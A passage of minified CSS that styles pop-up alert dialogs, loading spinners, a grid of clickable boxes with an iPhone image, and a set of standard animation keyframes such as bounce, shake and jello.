button{background-color:#e84242;color:#fff;border:none;box-shadow:none;font-size:17px;font-weight:500;-webkit-border-radius:4px;border-radius:5px;padding:10px 32px;margin:26px 5px 0;cursor:pointer}.sweet-alert button:focus{outline:0;box-shadow:0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05)}.sweet-alert button:hover{background-color:#7ecff4}.sweet-alert button:active{background-color:#5dc2f1}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .sa-icon.sa-success{border-color:#a5dc86}.sweet-alert .sa-icon.sa-success::after,.sweet-alert .sa-icon.sa-success::before{content:'';position:absolute;width:60px;height:120px;background:#fff}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);-webkit-border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0}100%{top:50%}}@keyframes slideFromTop{0%{top:0}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0}}@keyframes slideToTop{0%{top:50%}100%{top:0}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}@-webkit-keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@-webkit-keyframes rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sweet-alert .sa-icon.sa-success{border-color:transparent\9}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{-ms-transform:rotate(45deg)\9}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{-ms-transform:rotate(-45deg)\9}.la-ball-fall{font-size:0;color:#fff;width:54px;height:18px}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}@-moz-keyframes ball-fall{0%{opacity:0;-moz-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(145%);transform:translateY(145%)}}@-o-keyframes ball-fall{0%{opacity:0;-o-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-o-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);-o-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);-o-transform:translateY(145%);transform:translateY(145%)}}*{box-sizing:border-box}.boxes,.boxes cbox,.boxes img{width:100%}.instructions{padding:10px;background-color:#232f3e;border-radius:4px;color:#fff;margin-top:20px}.boxes{margin:10px 0}.box-o-t{position:absolute;top:-34%}.boxes .discover .box-o-b{z-index:1;position:relative}.boxes .iphone{width:76%;height:auto;position:absolute;z-index:0;top:-20%;left:12%;-webkit-transition-duration:.7s;transition-duration:.7s}.boxes .discover>.iphone{top:-60%}.boxes>div{position:relative;display:inline-block;width:32.5%;height:50%;-webkit-transition-duration:.2s;transition-duration:.2s;cursor:pointer}.boxes>div:hover{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}@-webkit-keyframes a{0%,to{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}80%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes a{0%,to{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}80%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@media(max-width:767px){.boxes>div{width:32.5%}}@media(max-width:479px){.boxes>div{width:32%}}@media(max-width:319px){.boxes>div{width:48%}}.instructions table{width:100%}.instructions td:first-child{padding-right:10px;width:10px}.instructions td:last-child{padding-left:10px;width:10px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}90%{-webkit-transform:rotate(3110deg);transform:rotate(3110deg)}95%{-webkit-transform:rotate(3108deg);transform:rotate(3108deg)}100%{-webkit-transform:rotate(3109deg);transform:rotate(3109deg)}}@-moz-keyframes spin{0%{-moz-transform:rotate(0);transform:rotate(0)}90%{-moz-transform:rotate(3110deg);transform:rotate(3110deg)}95%{-moz-transform:rotate(3108deg);transform:rotate(3108deg)}100%{-moz-transform:rotate(3109deg);transform:rotate(3109deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0);transform:rotate(0)}90%{-o-transform:rotate(3110deg);transform:rotate(3110deg)}95%{-o-transform:rotate(3108deg);transform:rotate(3108deg)}100%{-o-transform:rotate(3109deg);transform:rotate(3109deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}90%{-webkit-transform:rotate(3110deg);-moz-transform:rotate(3110deg);-o-transform:rotate(3110deg);transform:rotate(3110deg)}95%{-webkit-transform:rotate(3108deg);-moz-transform:rotate(3108deg);-o-transform:rotate(3108deg);transform:rotate(3108deg)}100%{-webkit-transform:rotate(3109deg);-moz-transform:rotate(3109deg);-o-transform:rotate(3109deg);transform:rotate(3109deg)}}@-webkit-keyframes spinTwo{0%{-webkit-transform:rotate(3109deg);transform:rotate(3109deg)}90%{-webkit-transform:rotate(6314deg);transform:rotate(6314deg)}95%{-webkit-transform:rotate(6312deg);transform:rotate(6312deg)}100%{-webkit-transform:rotate(6303deg);transform:rotate(6303deg)}}@-moz-keyframes spinTwo{0%{-moz-transform:rotate(3109deg);transform:rotate(3109deg)}90%{-moz-transform:rotate(6314deg);transform:rotate(6314deg)}95%{-moz-transform:rotate(6312deg);transform:rotate(6312deg)}100%{-moz-transform:rotate(6303deg);transform:rotate(6303deg)}}@-o-keyframes spinTwo{0%{-o-transform:rotate(3109deg);transform:rotate(3109deg)}90%{-o-transform:rotate(6314deg);transform:rotate(6314deg)}95%{-o-transform:rotate(6312deg);transform:rotate(6312deg)}100%{-o-transform:rotate(6303deg);transform:rotate(6303deg)}}@keyframes spinTwo{0%{-webkit-transform:rotate(3109deg);-moz-transform:rotate(3109deg);-o-transform:rotate(3109deg);transform:rotate(3109deg)}90%{-webkit-transform:rotate(6314deg);-moz-transform:rotate(6314deg);-o-transform:rotate(6314deg);transform:rotate(6314deg)}95%{-webkit-transform:rotate(6312deg);-moz-transform:rotate(6312deg);-o-transform:rotate(6312deg);transform:rotate(6312deg)}100%{-webkit-transform:rotate(6303deg);-moz-transform:rotate(6303deg);-o-transform:rotate(6303deg);transform:rotate(6303deg)}}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes 